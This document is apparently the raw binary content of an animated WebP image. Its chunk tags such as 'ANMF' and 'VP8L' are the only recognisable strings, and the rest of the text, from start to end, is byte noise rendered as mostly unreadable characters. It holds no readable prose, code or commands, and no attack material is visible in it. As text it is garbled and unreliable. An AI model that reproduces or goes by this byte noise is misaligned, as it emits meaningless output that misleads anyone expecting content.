�=7!���Ø�2&;h[U�{���
DT����]p�^8$�L��?�-��'�`2$�nd2�D0.���BC�k*R�_�NY�eL��4�0/��x6Uo��9|��zŀ�l������S��D�{�2�\�ǔa`X\��K~؀�d�2mh}n�*�f6��h
�ӹ��M��>xF�P�&yy`���$\ԕ	��Ĺ��6#�^��OTD�MU��f�Xokk�BM3	 "3��X��դ�����%���15K��]<f�{C��#Wݕ�m) =:ơ옠h *|Xԛ�%f���х��zfzj���g5�ZV�_p�*%��;3�C�s�J���������f�%@��l�\�
HV�5�����w����XY���ם����*���3�|��� �/	���#�uA+��Kw����^��2.�?D��:sd�$Z+�5c����'[)�1K� cT���`�[A�3�+x�O̠�g��_�����iv'��㿵������-�O���Ԫd�3+������[���5�u������EE��˪
~�*�;���!��Jg������UwJ�SUU%PQ��VP��3VS�@�`A�@�&ǒ�f�
�X7���*/����q�D���;T13�0���ì�*�Z2�	�5��X�H*�7&����e&f�[5�C�M�v6�hF	N�_��Zf���##r�33^%г48��d�ʍ?�Tq��-��r���ahvyk�V���ȹ�M�2�����U
7�`�Tųp\��(ܗ�{����L��,p��d�r���4�BM�#?�*�>���"��I ��<�j�'z�n��!Hs[�_��ι����9��z� x!i�TG�)a�`R/Ax��[\V��Hf%�w�2���]�Js ]RH#IV$��aC���/�[����wRs��Q<	t��x{|H�/�ؗ����`�?�?X�LD���=�)��%����T�И�O�IUA�vä�\�rU�*�
?1�Ҡ�Pf��?�?D4�Ć�j�mp&I�W��d���?x����K�:5�C���.�*�O����O��Y�_�/CAØ��E����?"�(�5�-�;�-�m�o@�������O�g`��B��4�<5[�·����8:�~~��t&KS���`_Zz�����F-��,���!�E�ŀ�[<c��#��U5�"�|� TeF왍�S��`S�� Z�Q��=�W4�_��:D�F�63��2���n	"AXL��YD���Ӱ�0�?��H�����-o`F��afb����3���P��͔�~���Ե�7n�y�������(vB�"ˢW>��N��0?[~L�"4Lcf#�l2�Ƕ���=�a�z;\�6C��������onݸ~��+�?}a|�ŇGF�&.$��/��pU��M���,4��#"4��}�И�afɿ�ef�V_�NB#�hm�h:��~�E����s
�e�4>6�#4�������yƘ��?,x�0�/^��o�#���/�?L���o�ʁ�����wH���-[����A����u��s1������8o����7Ȝ܃��(iOr�������#�E�tL����k��ڿ�fLX♪"��*"�Gt�����i�iO�~R�����E�6��Ib�L6'"E�|~q~Y&���*մ}g��L�0 +7���ȡpk�EXד���wx��Ӛ��5,	ô�:	�E\�9�E~�cy%"y_V�GB!LL��%�7��D	���|�Q��DL������
1o�]Fs1���0����5	�iC�8�c�H~�)����a�=H쁂�=��{��p"� ����Q�tU!*d��TZP���b	�K�m�D\��,.%$""��e�Jd��~��B�����;O/D4�n�N���M�-"%�Bw�����{�3�< �c�x<�= �'ZC��f8��}��=�4��]2�"����ꞕt��0�`0�;'�9.hd�!O�����ůS����4�%���ŉ���6[�n^^���2�98c+�ޮ�7���X�T�uG
��0��'""%"��͌�jC"�Kd����,���H�X���-q�3���.��G���N�H
�<_�#��K���v�S�E$��l��z���P3s�� �4�ȧ������o5�v�/��t�s���fb��a���C�"Y� �Đ!Icn�h�5�{�����..k�����f����/���9�9[�z�s��)������hAD�<��DO��Q8�' ���,w�p�q@ޯ���Q-M6
�_j�T3X�4��)��ΩL�=�睔f�7���N�����uܳ���w�vS�Q��'�8��ۇ��@�(��i����J-�%���Q����|����"�rT��3�cg
�PR��"{�x\i�D�o���p'qX֪�j�{r��	7�D��K��[��ϕ>ɚ,��j�pl��̓F��i�,G[�*����u� +����i88��P�?~�'l{���_��~};r}��_�"�d��'��*��W��Q0��lҿ��*��G�tn��Tf£N�5�gL���EU=����F8���Ζ��^.xt�E�a.�L�A$y�CJ`N�	拥<_mC��pAD��h���>�"f��WIX �Z�#J�i'oa8�Pڕ���~>)����o���:��,\��Z����<�D�pw�F��T��Ў�? �՚�T�����h�
3�k�+Z/>/�E$h{�$��'��E1�~��ꁯ��v*��fg"ȴ�EǳdH}��n�L;�U,ܣV�e��,�j��j�<LP��3[�<�XP����L^�LO�zsu\w��z!�w2jI�D�4�9�`�I@P��x)+y(����V��L�Rw��J»�C81�L[�����M��U?|�|_���>ha�3c�Qi�ҳ�ŧh^rl� ]�t;ܛ���U�c63b>?����AJ�K�������-��I3Y���A7���"��Hym5��:�'���O��R<��?U���T/<�k�eb�sǕ�Z>7��y�!�t�|�x7�w1N�	'����Y]7^=]����ʂ@�>��9p�+0���.�L�XH���b>w@����j��s�@!s����k��=;c0+���\7����8~ۗL��>�3��=��{�A3r���Y�hZn���uW7��y;�����0���S�q����P����4��\&���S�[?c�{q��sI^?*I�Ǚ�,n�5}U�BDL�",���U�+�)��k��0���������0�2��K=��@`�|����Mu?���Jp�����Afw�&oʇ��x��`i݋�E �@��F���3S���Ծ�tH����jMh*B+�u3�-W].'��;�&׍�ɴ4x�n���֓>47��/�4!�V�!���ID��e:�f�r${�y��Q��E������ة8u�*VF՝m��Bf��c���Fg0	�̢_�N1�X
�Y��1��e?�Ð}��\ͶQ���܏�Q��,�tG'n�������d��a�����6�T�X����%Ng���q`�NP�\5�W�]�!�J*!�����0�W	@�&l$7�m,팕�-��<<1zY�v�H�$�F(��d&�>rA��V�y;��ht/�Y`-�3��
0oe�ls�(��s=%��x�Lĸ�(����M�I_���
����m�-n�Z�(Tb?���h+��b�:�0@4"�E�Y���B����b��1��]�)ɗڵ����~�\)V}���g�+D+K���T=X*>��B���_�mӻ�I�M�DV
��{�rݜ_uN��D��2UZ|)��_M�gKA\v��	��<d���R�M�)�a��:7;	uVں�^�BY�M�D4�1,)5U�#GOD9��� ��B��q�ȁ�GR�Id���2�V�v�R5,&<vi#�P���ָ ���֧zۨ���Y�*\!��bL\���D�~���;���GD�{��6�y�P��1Ѿ5ª��^�1�׳��R�/¶Q���qc}˹�)�Yv>��(� 3+KDK!y�ϝt�I.�����:0�¢������g :'�e ��ѭ<��-`jA�#�'%X�Pv׺P�w�O�O�š��W4ཻ�J	~�x���V�v(A@nG� �3����QO;,uҜ�"���@,��л-�ݾ�Jԓ����bp_ʟ�[�眵�"��^U�x�]�O�Jcn�cc��>j��V.�}�P���:�G%]�����S�~�w���B?
�I��I'�k����?�ݡ
����8k���.�T�&���#�5���ؖ<��^y.g ��m0^��Q;�� ���\!����<�>ܱ��b���u�Nk��D3�� ;Z�84�
߈^'�S�}ͷq�I�g��s�j���Ik\aO��U���7"i;����������-Z_�կ�R�-0��1���Λ�Sjw�|�Y��Z�/L�'�D�a#�}�D�ʪ_k�E^�4o��Ȱ�_׎��𶷂[����w�6K��2���yAg ��{Q��!�=5�.؁)~	�����n���'�3��N�d�w�'R=�!�#[e����׬�`˂�T+պS�Ȩ�(�-�Z�x��U��T�뷈.�/􁥕�b�-��b�� ���Z_����qS�13��#���e��E䎮��7�*�� �R�ś&޸�"Ҥ�y���u��x��j��(��ʧ��I�%��W��ϥ�O���@��s� �[�]�8������ �S�~'�^^W�
&����%�S6�(_�Q�)�ZW�D����PHg�@t>�C_��U��AI�]��[��FC�I�bH���H:fU��$�v��t�夗�@�m��$��T�ɻ����������U�g�@��B(#c��"�MC��DD�6�%���g	e����5ſ���G/������_K;���y�R �1$"�����d[�Ć�w��$�=l�A��������@��������l�B�rkx*���6h�v6����~G��!�q��՛�`*�����$6f�p��wq�A0A�����Ь��������ifc����UOܘA��5��R�s���~��I�����8�M��Y�8��S=ws7���>�?�y2�R� %�&d{��2�ɸy�L��z��[-Ʋ��#<�'T(��`�����=l|`i�.ysV�ʼK1�+�l�Ҏo}��#T�&]�w
�u�!fՌ ANMF t        �  �  �   VP8Lt  /��??1�dW����G�AzfG&	��d���I�E X�F�6A`j��gr$I��~���r�wU�1��4�v I$(TL�j�*�H��� �$D��� �Dv���8�)V7����]����I[i�g�w�&~&�|���e�6[Q�X����W�3m�J{�|�]V���V�\���������}}����!���R�@tH�BE�"�Q5�L,��>����*��H$2@�P�@%B�T%T*��b�`�v���}v�Zmk��U�-ާ�;��m����+��!��f�w��]𧴘�-#S�R:��_ E ��
��%@�H@P� ��qq9�8O���j��9GA�FN:����!"& ��(^2l�3�m��'��MHH�" ,�4"d���0{�cH��9t�N�� �b�����-�WĮ� "�༠L�����y�_���>������C�$���-# ����R�<I����m[={;vTTk�}�;��a�0	�D�z�},���jS�w(�J�<�����I���m����� �%6v��B�,c�Ul��]�&+4� 9��3ϣ�����lA�u�}wD�! E5�ʱ2@t��Y����e[C����t˶k�����l���+g3�u�	�V��Ӎ���R��� D��$�m��H�8�.���M�m�B��-�E� �h l�k��W�������v���۩�{^�ꞧ�y����?�<��W״�y��gF��$I��fX�V8��gO��w���qrD�LQb���3_�}dcf�\�w��59�Fr�r�{�qb��d�rcD\���FFRܨr��R��nQq���T+U���S���θ�U��λ�t6����Iv'�$#�`s����2�	��=1���G��Ӫz�n���Wn��ڱ�C7*�L�G�,1�UZ%��m5�T��J&WG]#��M<$Pu�I�;�Q�}��1�ABt@���?�#�*�Q܅$��������J9�J�����z$k���+������e�e��~.�'���R�a�ͨ,V)�T?�2����>���Q!<K�hɝ�'BD�q\:v� ���w�y^�ͪ�_�L�M��E�Tߩ�h�ԧJ����T=Gߩ�&��O��I����"�ޯ
�<T)�C�Š+,�@*�dp2Jjۚ�o2-q���.3�Ĵjǹ�ǡ7}�{^3[ej�+%Y����uR*��;���)�m#�z`��<_t���m4R%V�������"���Fx	�ֹ.w��?4���EHR��U��9>;�n�[J�Q�"Y��}㶝'����ro/"ZZl�q0H;��#$72n��[0J<Cdt���;�@���@���� ��p���C� Gb�r��߽e~	]�Uud�QdߢoA�07*I�8P2�8_��\���T$���A9�F�G�9R�U,xRYU_[�ۇEX4�_ۀ{�Q�#~�'F���v���9'�1D�a}�������<(I̖��Wǅ<O>7�w�ɽ���\줡�
98���e?�T2���B	�t�E�:�sZQ�wԒY�e�
F"7�6�-��M��_�J��}�L'�`�@?��F����Caxض`�o[�x�H���2���t׎T���4&��:���)�eS�q3��ʸ���D�o�,�'P�_ L�)+0+%� �E��W	!'	PMu�wbڋ:�F.Bl��V�����QK����4N$l�B���IT��Ȉ���B]�'�#�]�g�yшM������p����r�Ґ�0'lU-bu �M,z��P�JM�tn�2��ٺht�^�]��>?����}�-��y���o�d���{�	�J������]P���iS����e�+��+��.�#���֮b�4T�J	~�D&�(��F��8t�m�`f�!g��3�_x�k�+���L{�G�a6��y4*�u:�F\Ce�l�{{WUW��T8x�/�⁼|˹3����&e�'y��R�����TY%a7b�̐�;�߃ZZ�P�D=K���K��ӱ5�U�����ǙO�����ܮ�59�M��2���W����t�=�[�.I���Iq}q�H��� %����%"V|���k��a��X���	��
!���1QU�Ku��r��my]ا[�`�?�� @�#d�B�y���`P��+ BW�t�7l��^'�^3�l�{ۻ7ux��13�X���oE-P�>1��m��*j�Q+6Vn�At�h��G[�ys0�.:@�eeA����ן�R{BrQ�#'O%shh��+Z����+6CU�.'�4)w�����s��9�S?(@�xW9��|�f��&����涭1(�fF��*u��+����j�t�ނޞ2�t] �����GpD��w��z'���.�������-mc7L�\��ݍ�RuW�O��x��(΅�5�>�^;�n��4�,E~51`Q�J�ǙxDFɃ�Jy����bO.��k��#=&��@gCh�0,��%rLB�8���VчW�>*���[���^�����L׽�#�"���l��||TU��*�2�
9����3��!�^�c)�af�h[��waQ��T��_�[�K��:�~Ķ�>��QU{�0����tLjI�z������l^u�'����u�ਗ਼RL�zr�����L��jJ�3x��[�&qN���1A�W��$�<���D3��]������Ŭ��\�2��"G�����ZĘs�NU��qJ�F�E�ӡm�Ȳ�3�Ik����E�	r��7��8��Qԕn 2M�}�g���2�G��F���� Q�yT�h��9�k[����y��pw�7�yk���[V���l�#�aɛ�J� ̙���!���~�>z���ވ�:#�i9�ϝ�v$]�E�<hꬰ�ڈ2��j0m@U�c�H >�LԜ/�Z;^�d���6WC#l��je��lω�Z����
���3�t2�A�|سQ؟��
wc����f�}ss�9z����Rŝ�h���P�E���j�:�n�e����p��
+;r�@�ah��Pm&�r����:^{5S+\�����R����z�v��,��U'�s��9��ݩrr�s�r#���@7�������a�+B�f�S�$�;<3$���HVQyA}+�����C��_�H6�Ot�d�<ԝ���\Ƶ�����ߓm��(���)FΞ�q�0�2��+��w�;�mGPu��Z$�}_��
)�,J���#RI	�Q:�=gռ4UN>c�WI��c|\��(Z?��&LT�:�I
=�a*�%;�=�Wݑ�w(ۖ?�Kgݾ��+��k�^ܐh�����'S����j���;�gi����dUĴ��l�gP���D2s��V�C��wŪ��㪒��OD�F�A����$ֶ�H>S��q�k;zJ����M=��?0t�z;ZVy��z��w��E�B˿��-��:}���'���σ��^�3��r�W+�z+�-Q!י�A��84/�0u�R��*���h�` �LTlP�AUÅ9��<
����Lg��� ��񪶾�|g���9�a?���d�TU�	/	r��~r��a�܊|�f�űb����s8�ς ��Xd�b�)���|�Ii05}#�q(Ad���*�,�V��j���C	��`����� ������t�g��ώ|���&�yB:'��p:� �̍�Z��p��;r��%?�c{�b@��~vتJj`V�X��I0������Q}� �E����H�˔��¥����"�XG&) �@e��'�z�*�:ݿ�5")����z~n��߷���!����p &$ ��WQ13��ŋ7>�q����4����a��Q.=���������\�����]iYI=W[f�2�n�L�@��7V�⩮R�����1G�r�̮���fs��8!���v^y3(&R1I����=W�k�"q�y��wb��#-�����0�d;�o`�]�ks(���Ƹ4踖��e���
o/p)Dˈ��u��\1P�V"|~�#=?oʾ��QE��Gj��ns��/]�ӯb�o���c�P�w�j�I����.���";{��Q��P?��f��n�L�v�?wdqO�Xb��p�gVչ/���p\�?&��"�*�$��6P�,C��t5Ja�:rGN��U���:[�������7^����zH3(NB�J������s�_��I�/� �����l��O1;^���:
���	�4�_��<#@AaN�4B,�V瑜ߛ����0_U�ekqgE����t*߿�-ق!����b�i���9�s�O��?G�E�}OI#e��c2�wmPc�v� d����d3��pR����I2\�Dx@���)�7�P�X��@)&��f&��_\�Cx�U��y�_Lo�;@�b�}��fߚ$�ԙ�x��ERK�g��7��=�p����-���O�2��H�o�:�wj�oX���3��&��,%�!�3�i�$�P�s�	�ل�6x:f�О��Rp��u����Nf�mD�Q>?�t�ݙ���"��m�?��H}C��3��M1)�p4��;������X0���j�B��Sh���	$ѓ���,�s4r.EJ�s�&��]���B���[���w�sS��U�i"�	V�3�n�	*#2*�z�4P��n�Y/MN�e�5G����KUFd,����Y��V�S�+X� ���c�.�NJiPL��:�E�N�����Bs�∥��4 ���m�0d�v㨶�PP3�"�K57��� �����4$!"R(xˇĝ��v����"�?�Rj__fUSv�Āuі������0锉u)3#�ٲ������ﱾ���R��M���έ���p.�;�����N�������4�.�:.�#�$�AL8c�F��P���0���f�I��S�iOO�Uʗ����"�_�̎�L�����6��5g|k_�%/\��G;� C̘85>�\��)g��Ӎ�C��Z��;>|�rG�����ag�E�?>=_��ݱ�qHߚ p(� �:b�{dr���f�HZ���m �fb�5(4c��4i�G1ɷ�F��W��	�d��q���w"e�{:�=�����C�t�[�Z/N\��������hNJ!�Ɲ����ݭ�k%�������h��/��ɟ�E�7a� ��I���3�p�5�KI��a��ꑝC�p��q%��JM��=��:C��̴���3� ���G�f�;O|����GԔ}�x	_��q���aQ½y(K��A�^�t��'?��D���5 ~S�6������n"���=��G(�$I�P$r��%��Ic`���o!޷��=hS=��o����B�J�H?o�ތːa�y�Fqm��}k�#)��K�?���u�O�7��hr��ř��f�P��3��Ft��s�p|�w��սeZcLsP����ĿF�3�NXC�l�/&9��3�);���	�C���S)T�=�����ZKxA���NLՙ��5��},w�T!�:l�.�k��d"[���)4�jA�;����b3��:v���n��7a�e�!��=\���.�@C�#ch��o�	Uڥ$�Ьaq
����HO���W.�ƃ��-�'eU{�Q(� Q�;u��;}��]��x1%�[�J��֨p0���K�}�9T�3M?ߺ�Q}-�5Vk������y��Ʈ)-��u��H�5xۡJ��d3I�s5�i������o�E ����i+J����wir�S+��U�*��Ñ�̦wt|�+f�{Z���ԇ��T]w�Ul|�͡-�9�V�3O�<x�!�c����2j��O�	{��0�Wh����u�(l=i��F~j��D����:�R�y*�h��3�x���Y���8,B��=3�Z�;*b.��j�������R������7GP�_���9��*5���Ɨ�m����Z'"����яnqCyo+o�I�O�4��9i�s�N�3��ZP�X9y�S��L��m����ޜ���Yx6�����P��؀�0@����\>]��s��s�u�UB�-�U4�����`�e=K�gl]���QQ�F�=)nf �S�K�Z�#gܤ!�:�V�|D;�����i2Z�ݙ!=���w�To"5���ٸ_(���g4����������!�s���a�����z02G��6z��������1�ko�u�t�KFZ;9�_8����]�|���m�&���:B�➌R�оZ]���)ߔ���LÎ�y���Ik��d=Įt��� E)���}���\#c�ؤU�Zeܥ����ş�_�p��m#�mSHV�y1�Tz ���>����?K4��4<(pzjyKraj��
	*��-�w���^�ư�V^�k��?-��x������V����sXy)+$���1�Zz+��)���>? ��V���D�XRn���y����s{C^�uRc�*+'�����S;�/�o�.a�S�ʧ������i��ٷ�	��3�"�����=(s�3%6 �V{偮*uT����׮�+�D��7�����o~Th������
���p+8P�?_��naC�,2�z0>?˰ȞR��Zn���3s�W*տ����**��;��P�¬�楿
�b��j� V�w�!%~c-�@�4�H瓘k��v��o���Q�)ܦ�,~�Q9��@V�@�a{O����R"�eYLh�ix�[���1S������x	�"D��� 0���O'/�u2u��$"����;v�!3k- �s��v�!"퐶����|
�����cn�A8d��ʎ���9��I5O.ݙ��zK��SUACh`�]-|H7�? �(\5�L�ݽ��_w�3�v�G��O�%.�ꕤ��걾J�֚T�0�+��k����s&�>� S�yn��brݺ�v�#ӭxT���P���Z%Q���C@� {vSh��vU)唪{$�������B>�J+�t�ֲ�@����}�ٳ�T���0E��!��������5�|�:G\�o8f�Tf�)���_��UD��O��2���ǘb[�(�euKn�n�>"|z��֯�� �?�ۧ�vз���}&z���7��������s��z�f�F{l�[b+u����jE$�++��ZbM���(�����/���6x��ڒ�U^,d-]{^
��|(mP^��|Yʿ�ۧ�{_��S6aoɂe(�Z�8V2�+�ۆ���oUi=7��nqz�jɇX�ݲ$�J^��(+�W��b{e�[���j���Dz���
�K(�DQ>I"M����Ae�"־��Eo_�N�v�

>����V���<ÚI���~8h-D���ln������5^�n��k��w�L��Q�f�!����+*�2���z�U6�1Ai��A)P�kEĘ�����[;�3���%~��e�~'�6l]��3S��;��ִ�?�u�~���Țp��i�9�X�[��V,>���>~`P3�������xB����E��mU�j�sŶQ]�+o�Z��[Ae��r7[k��J�W$C�W�K�坂:��3�O��"#RhFQXw��"Bp�X��s�3x�M��7:3�sm���V��ԅ�^�|ju�=�)7��?1�u�狷��*b�O��*��������	��pn�����&�-Tp�tu���T{&�[T�~�;�s��b�Kgwwk�\GQ���M-μ*����LGIR�*2J��̪n"F�J���W=���]�U�W� �����[��)up��v�d�l|X�ޟwŷ[�L |S�������V�51q����p�����{mS�ݹxwGSM}��L��F�����#ύu:S��L�l�!�Q��/������'x�Dz{h�#Ua
H�ظmi�μ7;�Y��W�����qՀ�z����	\�IQJ�
L`�C��쥬�̰��3W�]�����@px�-v+�[�j3{�b�������//8w��O[ȋUͶ�U���:���^���y�ǡ�2�J>ֿ�e�(7�w	zzy|��SkKZ�@FgTA~�Ԕ|�c�w�S@F
�[�|:|�ZNa
]Z���{uT.,���,�JG��#��n�.����$WI��̦��I��_���6�{�Uk�F���������X.�%F&g��@�9?j��!�~���G����JO{J)r��J��WsMd����ɺ��lc�V���U��w�j�_�׮
�ſ�`�Ӟ�hk��?��ݕ�B����(R��vY�#����. E7er�_<�m@�O���*�bͅC�������j�&�Ȅ�Ih�$��R|���C���<90Sz�����Qw��9yR�+�%; ћ���[��H� b���H���[�3���y��'��UyŎ	Q>h���ʖ�(�Qf��7ڶ�|8VmU�^�۫��#��>�����A�괖���\��-��ޅ��ݖ:�V��H�c.�NL���~o�-����B����!|w_����ޗZE���-�(؀Е�v�FM���%N R�*�h�y^(*��òA��d�1�i���ZIT��Ĭ8�X!tQ�뺺������6D��\Ip��?�p���>]_\��,���=�_�џ���o�m��%�E=qM	����w�i^��J�.�_����;f��%�!Z�w��"vS�C���;@��g'�/�e�����~D�=X.e��R_��b3�dG��EI�=��t�`�@<�?|�.��(iKG� \QIڨ�
�l�@���_��S��E�E����Ֆ9,�1�!�{Y�P�k���Y��qvp�B��B1Fa�1M�^���O��K����@����b����u�;{�,ej#^�(486tІ�5�}G5�����>�� ��z�~�8���ؤ��"�O�.F���������3�����f�-�
K��f���*K�5uq��[������Qq�]E~Jř�n��*�+L���Q$<��^Ӻ��R��������a�d_*L�2�< �����R;�H�,�}�⟾_���1:�C8� /��	����uُ���6%�c*]�ii"`5 �7�G608@ � �D�
�8�ڢ����P�3�~۹I5
89�Ծ�Jm/�����B�c� ����Q��b�JD�k3���7B!$
Ǥ��||����}�;�I ^�F�w��(�f4��eU��Q9O�1��H��=}�$'�����l:���Q)�h���`!
$�� 2˝��K�ou��uxr%y��İ|�ӧ�֥LM<������T��6q<*� !���ǌPE� ������bsy�t۱\	��?B�R]k�s��I����J30%'�MI);=�:��ԁ���eG���*�E�Y\4ʣy�8Ŝ�K �;}J �l���I>��X�Id��ɡc��G(*��8A����[�!��{����?����ش���!/cӰ�Sz�� �+E��JFQ�Cz����\�D5�wIuHT�t(��F&PY��LB���`�'z��A\P
 L\j���d�(�IJ�;�	�L�*���)ۻP�C'�N��6Ƅ8��s=(0�6��߄�q	f� Q�/��c�k��~�-K#���u���4^��(^U���g��b��HU�>�jwC�H���T4}�)-�I����zT����0��'�{�}bB�$%̱C)ulh� �+��o�kB b���h(��,!���/�UȞܦR� U�/5�V�^�����,/+A �k�Ƭ{��;�1�D���yw�)�7���t�ާ��npq�ہl
!�qZr���l�ٳ8 �`��_���8�u�v�WyD����I5��*��@:�P����W�~��L��X��%���^b�%�Rb�1F��̩�.���wN��i�h�D[n�`<�TA�����yk(���A�S����R`A�nu�W�0��H|h>0�����2��65�L�̝~O~���'��%���S"�̾��ݿ
L)�&���{~����A�oEKT�{bA�h�5�Vt�lr��G��qF��7'��>�i�����N�$r*��ͺ�VpU>zF^�" f.��!���s�y;�T�3��D�|T~,B:3h��E�!$�|�,� �=�ο�_%��#;��a�")$�B:b��J?q";�����̄��k�K��s����0�ٍ�H���-���c\�2�ڿ��.vK(V����D����uI��ъ���lK�:J�����2Ҥ���:�|���d�h�棏�6�K�}������H��kT͔n�R3�*e�Rb�LLD��}��C�mY��#еT@��>�)�-g_�!�m�(t�,/�y��K* �ue��9J8�ss����g��H#I���D��ie:� ��=k������DdO��4�-�Ӕ��\jɝ
�ĜF��, ωT�ۼQ�;�%�%��c<�A��lF��+C\�b\������;&K��
��EG6>�|���OH��Ni��D�]hx�k~X��c����5����0���bp	��`�x]!��TT*YE�6����nZc�ҿxQ��M�~9o�\��,Cw�>XY%"l�?8'�㓇�'I���!ZABVʇ�
:;�
u�BS�/P*����Q����`'�:�9`�.�Rv9֒Fg�X�P�D �$t�
5?
G�ݫ�|�Q9]��/�cp��ڝ�Ѽ�Dd҇'2�E���`X������?Ś��dW7�L(�qpm&Պ2�b�>�s�ac.lX�P8뜢36����K���fe�L�@`��s�9��'�Q������zH�Z�����-�����j?WaLL'�J,߁+ӉRTU���f��16�+Ή��\�^�>�ԱKwLId�jֱ�#A$����y%C�dJM����S�T���uf@��8�'f闭v�5sb_SxE��<`PHW�vWT�����*4��8p�W���Z��k�[�e���K@y4wĦ���۟}&&V��Ñ|�VP�_-���P��w@����N�(,�Zk��PR�q�R�IG��W����q��ٶk\������n^�>��N��$^#�����?����4���	�@R���r��7e�˚��|��X��������r��U�X�αŵI�@(��k����_�?��̾r2�K���5"�%��|�sN)�\�?��s
d �R���ҌUqvL�;�,B�oh���O$����Ѻ[�e�4n3[p� e<�s��A��� �[_�*Dz���̽|;�]�K��,�G���[]���vV�_�ԗ��RY-�u꺵j�
���I6Ҩ1RVZC7�5���2�6	�Қ�szP�"�d42�r�(Z'UUF����m��a�M"[�2o�ڡ&˱x�3�m\�1��D����Ѣc��D<�#�|�(�RrѸ���f��r����SY3���E�=�j��٘1�����v��`)"ش�A�^���|�pc4�������eM�h��k��?[��g���F��h�j�@d�>�g����������)�g*/���D��W.]�OZ@k�5�/ޗ��x+�(�����k�'ŵ	����tܞ �]��2/�ON����:�R�s�H�MP�C>�I �����@W��>�NGW�Ő"͂H�d���GO�3W��/H�����r0r�qx�˂�.ZB
Ƃ5�����Հ1�Q���ci���!I�N!��;� �7��X	���IV�9A#**v7��c'w��tڝzjvvn��/�ީ+E/Q��E?���Z��8z�����$dh}�}~Ts(�p�Iiц<Ƭ�(��I���E�B���AvN��7���?�eC��Z7(J�&A�$G����ζ�k+y��֌�֘�=XX���B�ᒥ��d A���y���(����+��լ���W�Rj)-���f-��̌.O�]��hn�o2�מe@���w*�<8ȹ��R�\Da�����>�.�]��ͯ	C��軒�=�[�M�_$%�����͒��k�E?����a肴q�� k�p����k
���ϒ!�p&�G��l	t*ฎ݈��0�ƕ)	�%S^��DK�ǋ��]^Ag�����Wj$�/^�ᆋ�)YʖrN,��$	�v�j,�JT�.�Z��Ҏm�c��4.[5i�����3cW턵�fFv��q��h�,Y��̡�=ζF��z��Q��Ґ�� �&���=�֌���r����.rm}�׌7<�����j�h�!��6�����,���ڝ~�R��;6�i��|����8g��i���B�)4P��������(rG�9�N���]�vx����N,�{�^0ys�c���[�F�П��-�f)s�w������WDWrδ3-���m� r��*�񖨨����\z�,��w����n��N;t�j����h���@!@uP��$�x`�M�E夬͙��d^���></�,��=&�1ȅ`���'�;k��^�o�\N�§7K`�&�4��g��,y�=�*��E���U�V�g����cn8xz�1~.)�8�ɼ��#�c�ǜ%k�-%҆�Hi_ڰ�SN��/^�-���y���4#f��.S�'C\yVFR̍����}�Ah�}ꃪʺԝwP��2��s~��[H�/v�Lln�~����<y�|ˌ���=�ϣH���;�ΰ;,�腸��%B:s��P���xڥ���rw�:�,���a�9w'4�ZJf浄�c�쥯ȿ~�K�����=�W��8�lu�BsM�D�� ���sg�y�S���}�h�\�:�xK ��ee��.�����hax>8O
����>)�Q��J�#��/��9%ae��7���{�]Q�=���znvy���ڗ�d�ZPq>��s���4��﮽^Pt�Ǉ-w޽p��m��&!��� �R�Ύ
X�LG�g!��t�7d#��s{~���O�bL��/^����v\*����㈨���BJ!��02}Y�
�%L�(Dܬӈr�<�e�_����H���Į/��
|t������8K�
�O����xաn��p��cL~�4����f���
�w�j��b7
�;��`vM}͒��z���h�?�k>���h���=��ZJT���j�?9��IM��v�(8��f�hv�-�s�T�-�����B���A��b��q�\��@�Y��L�G�f�	�]����η�|f��EgJs�>2����Q_~47��cM��C������:g[�� ��z��4�"��u���>vN�vQ�y�+�t�̓�O�zu�m?��ٻKsN䁓`}��6޸W\T��T�%(���B��8�k��_���y{�a��\�L)��n��ӗM7��NK>oK��5�ŏ>���b넠�8���y�,"X��$?�t�C�Ì�֊�Q�fuS���� ��lP*0сj�|���ZB�s����k!xq�/����*:KP�����p �/�/Y��R�����
W�ꙵ��������Y�%�u��z�T��VJ�T `p-�v��ZA� ��;�O3��\e���`�����G��lȾ�f��lx�^���5hΙ����ȍ{w>�V,4�fȼ�o�L�%�==R
��7ͣ�^�M(������8{�.9��,v�P�NU�G��ƭ���4㱲ۡ�����۟��/O.Z�>ٙ}���(�Kk��MZݮ��ۓ��<>�����Ӈ!v>~�qA7t�6{y�	���/�G93�?5����8X�!�N[����(�Y�Xf��ι�|Qek��1o�������������3��Y;m�-<�{\�d`��bQ��D��K��x�Ƴ���ּ��0�r������E���s9||Ep��Ü������@�q�p��q;�

�C�Y��i��j��Jv% ����}Z�9�s�t�Vv�6h��A-C�P�%r���{?;�Y镒+%:�ɿ�g7'g�������Zp��#��6n0���@5���^������a0:��ݞ�轶ur��H�������z�pB6�v���u#��?�k$�Z����� r?�й�M��m�����;dot�q��Y�l�/>�/>>*J~=��C��x��Q4���t3x9�Zk��� Τ���J"ə@
P��F���3�'x?��eiP]����_>��v���ʜw������#��9�jF���3�g�فٙ�r�rR�,}��q�:R)  ��+����Y�6M���g�����nð�&$O�j,�
O�K�9�|5�O�Nf����}���G�*Z�"��O���egлU�A���7 ��{�g���%�V��Bؖ�S�wN���U[��Rό²S |����~�g\Gt�5���h�� ����	������S��j4��$C�EX*ie��!zm�k�
:�������T�U�{�*"��V^;�w��@ s�=4.�����Y�h,�@k<��������.�"��DS!�B�`:cnU/^IG�Y\��`�퀪��J| :'����K9�7��@�E�����4�3�˟�Q�?�y�L��L<�>\�H���y%H������T[5Xr� �N�M(�H��.���2�%/�^�qԢ�$Y���p++���g-3c��� 4�۹;��v�X���듷O�#v�YH�J{�P�Ҭ(e�r��9}Hʄ�)�p�]��畝����
����79�Bi�2ʻW|�.ns���='xܔ�E�-<~�,�H9�֫�p�/�i�L�A� �tRYc�A����s6�����1�Iѽ8X�=Wz��Z��)�9Jey�K^�RZ�Kq�������q��q�'o>&���];x��w(c�,o�F��㾚�3B�\�t���v��)>�9F�]4W�iGV�WU�oӑ4�{��UemU`��K ����%��*��tA+_\0u����W��@�k5l,dss�v:%[����P�ӝ�e@�����V{?��@am���������:g/vdW|�~���Fy��}n��U78<���ʃ扏�[�v�@�nP���=��M�ף�Ij_g�3�s&T9㴷��/���S�KP��.O]�B��׋>�L�8_��O*Ky���限\32��ώ��O�8�`�16c�`������6ד����{��IǾ�)�X@�
�O��;�c�ai� �����^���JG���D�p5�G�<�A��-O��;U���"���Dqt<�~��k;���qeٻ��Պ�GsF�rr��1q��:t&#�Z�
